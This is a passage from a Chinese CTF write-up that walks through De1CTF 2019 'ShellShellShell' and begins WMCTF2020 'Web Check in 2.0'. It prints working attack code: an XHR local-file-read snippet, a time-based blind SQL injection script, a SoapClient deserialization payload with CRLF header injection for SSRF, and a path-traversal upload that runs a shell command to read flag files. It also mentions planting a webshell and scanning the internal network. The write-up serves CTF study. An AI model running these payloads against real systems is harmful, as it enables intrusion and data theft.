		amiz = new XMLHttpRequest;
		amiz.onload = function(){
			document.write(this.responseText)
		};
		amiz.open("GET","file:///flag");
		a.send();
	</script>
</body>
</html>
会造成XHR请求,任意文件读取
[De1CTF 2019]ShellShellShell | sqli 时间盲注 soap反序列化 内网 upload

是N1ctf2018的easyphp+2018上海市赛web3的缝合+改编,不过这俩我都没做过,这是N1题的wp,这是web3的wp
首先是源码泄露
/index.php~
/user.php~
/config.php~

/views/index
/views/login
/views/logout
/views/register
/views/profile
/views/publish
/views/delete
/views/phpinfo

在user.php中有很多sql的操作,结合这些函数我们可以知道一个名为ctf_usersd的表,有username, password, allow_diff_ip, id, is_admin, ip这几列;在register函数额外有出题人的一个注释做提示用,可以看到这一句直接把is_admin赋值为0
跟入config.php看有关于sql的处理


匹配反引号然后会被替换为单引号,我们只需要把我们sql注入的payload由单引号换成反引号即可
由于注册成不成功什么的回显没有差别,所以使用时间盲注;另外这里有两个地方都可以sqli,一个是register()处一个是publish处

publish这里是注册后就可以直接传参,而register那里还要用md5不停地生成验证码,所以我们选择注册一个号然后用publish这里作为注入点
import hashlib

def func(md5_val):
    for x in range(999999, 100000000):
        md5_value=hashlib.md5(str(x).encode(encoding='utf-8')).hexdigest()
        if md5_value[:5]==md5_val:
            return str(x)

if __name__ == '__main__':
    print(func('ac7a2'))
时间盲注建议还是两个for循环吧,二分不知道为啥一直出问题
import requests

url="http://a4a900d6-ddc6-42eb-b95c-7e63d56d9bba.node4.buuoj.cn:81/index.php?action=publish"
cookie = {"PHPSESSID":"5j1p272lfmi425cpmkv9lik9o7"}

k="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
flag=""

for i in range(50):
    for j in k:
        j = ord(j)
        data={
            'mood':'0',
            'signature':'1`,if(ascii(substr((select password from ctf_users where username=`admin`),{},1))={},sleep(3),0))#'.format(i,j)
            }
        try:
            r=requests.post(url,data=data,cookies=cookie,timeout=(2,2))
        except:
            flag+=chr(j)
            print(flag)
            break
跑出来md5解密后得到jaivypassword
有密码和账号却登不了,因为他在sql表中设置了allow_diff_ip,只有管理员地址才可以,并且使用了$_SERVER['REMOTE_ADDR']


没法xff绕过,只能找一处ssrf的点;从之前的phpinfo泄露可以看到开启了soap扩展,现在就缺一个反序列化点了

这里的row[2]就是mood,也是我们可以控制的参数,就是注入点了
操作的时候要注意,publish是一个需要登录后才能进行的操作,而我们传参是为了让admin得以登录,这里采取的方式是用另一个未登录页面的cookie的code生成payload,在已登录的账号上publish并触发反序列化,然后之前的未登录页面刷新即可直接进入个人信息页面了
<?php
$target = 'http://127.0.0.1/index.php?action=login';
$post_string = 'username=admin&password=jaivypassword&code=1243998';
$headers = array(
    'X-Forwarded-For: 127.0.0.1',
    'Cookie: PHPSESSID=meailth0scq7kni7m5ihvr7974'
);
$b = new SoapClient(null,array('location' => $target,
    'user_agent'=>'amiz^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri'      => "aaab"));

$aaa = serialize($b);
$aaa = str_replace('^^',"\r\n",$aaa);
$aaa = str_replace('&','&',$aaa);
echo bin2hex($aaa);
?>


之后admin的publish页面可以直接传webshell,提示flag在内网,用蚁剑连接扫一下内网


在外网就可以直接访问了

<?php
$sandbox = '/var/sandbox/' . md5("prefix" . $_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);

if($_FILES['file']['name']){
    $filename = !empty($_POST['file']) ? $_POST['file'] : $_FILES['file']['name'];  // 文件名和后缀分离
    if (!is_array($filename)) { // 我们传入和文件类型file同名的数组 file[] 3个参数
        $filename = explode('.', $filename);
    }
    $ext = end($filename);	// 取的是file[0]
    if($ext==$filename[count($filename) - 1]){  // filename[count(filename)-1]=file[2]
        die("try again!!!");    // file[0]=/../amiz.php	file[2]=222	file[1]=111
    }
    $new_name = (string)rand(100,999).".".$ext; // 随机文件名 /../路径穿越绕过
    move_uploaded_file($_FILES['file']['tmp_name'],$new_name);
    $_ = $_POST['hello'];
    if(@substr(file($_)[0],0,6)==='@<?php'){    // @<?php `find /etc -name *flag* -exec cat {} +`;
        if(strpos($_,$new_name)===false) {
            include($_);
        } else {
            echo "you can do it!";
        }
    }
    unlink($new_name);	// 绕过 ../xyz.php 或xyz.php/. 不会被删除
}
else{
    highlight_file(__FILE__);
}
绕过方式参考->2018上海web2
然后构造php的curl,上传到upload处让它触发(太巧妙了吧~ 简直是天籁~
我看赵师傅是用postman直接生成的payload,可是我生成的跟他的版本看起来完全不一样,少了post该有的很多东西,比如分割线啊,文件类型和内容什么的,不知道为啥

<?php

$curl = curl_init();

curl_setopt_array($curl, array(
    CURLOPT_URL => "http://10.0.39.6/",
    CURLOPT_RETURNTRANSFER => true,
    CURLOPT_ENCODING => "",
    CURLOPT_MAXREDIRS => 10,
    CURLOPT_TIMEOUT => 30,
    CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
    CURLOPT_CUSTOMREQUEST => "POST",
    CURLOPT_POSTFIELDS => "------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file\"; filename=\"amiz.php\"\r\nContent-Type: false\r\n\r\n@<?php echo `find /etc -name *flag* -exec cat {} +`;\r\n\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"hello\"\r\n\r\namiz.php\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file[2]\"\r\n\r\n222\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file[1]\"\r\n\r\n111\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file[0]\"\r\n\r\n/../amiz.php\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"submit\"\r\n\r\nSubmit\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW--",
    CURLOPT_HTTPHEADER => array(
        "Postman-Token: a23f25ff-a221-47ef-9cfc-3ef4bd560c22",
        "cache-control: no-cache",
        "content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW"
    ),
));

$response = curl_exec($curl);
$err = curl_error($curl);

curl_close($curl);

if ($err) {
    echo "cURL Error #:" . $err;
} else {
    echo $response;
}
上传后到/upload/s1.php页面就可以看到flag了
上面php还有个绕过unlink的地方,在n1的题里是用一个.sh执行的删除命令,那样的话可以用-asdd.php这样绕过,因为开头是个-
——————总结:肥肠复杂的一道题,杂揉了md5碰撞、SoapClient原生类反序列化、内网扫描、SSRF、php的trick等等一系列考点,就别说现做了,就是复现的难度也挺高的,师傅们牛逼
[WMCTF2020]Web Check in 2.0 | LFI rce
本来下午2点就该开始做的,但是下午去试学校站的log4j2了,结果这个洞没试出来 拿了一些弱口令,无心插柳了属于是
string(62) "Sandbox:/var/www/html/sandbox/437a765460ed3657d5fb80d24456c9e5"<?php
//PHP 7.0.33 Apache/2.4.25
error_reporting(0);
$sandbox = '/var/www/html/sandbox/' . md5($_SERVER['REMOTE_ADDR']); // 沙盒 路径确定&已知
@mkdir($sandbox);
@chdir($sandbox);
var_dump("Sandbox:".$sandbox);
highlight_file(__FILE__);
if(isset($_GET['content'])) {
    $content = $_GET['content'];
    if(preg_match('/iconv|UCS|UTF|rot|quoted|base64/i',$content))   // 禁了一些伪协议读文件的编码方式
        die('hacker');
    if(file_exists($content))
        require_once($content); // 文件包含
    file_put_contents($content,'<?php exit();'.$content);   // 死亡exit()绕过
}
一点简单分析写注释了,首先是伪协议的部分,file_put_contents()支持伪协议,而伪协议处理时要先urldecode一次,所以我们传参的时候可以再编一次码
